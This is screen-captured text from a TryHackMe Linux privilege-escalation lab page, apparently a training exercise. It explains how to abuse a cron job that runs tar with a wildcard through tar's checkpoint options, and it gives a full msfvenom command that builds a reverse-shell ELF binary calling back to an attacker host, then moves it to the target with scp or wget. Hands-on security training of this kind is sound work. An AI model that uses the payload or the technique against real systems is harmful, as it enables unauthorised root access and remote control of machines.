 TryHackMe | Linux PrivE...
user@debian: /tmp
kali@kali: ~
08:55 AM
12%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
tar | GTFOBins
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
34m 15s
Terminate
View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
Note that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as
part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use scp or host the file on a webserver on your Kali
box and use wget). Make sure the file is executable:
https://gtfobins.github.io/gtfobins/tar/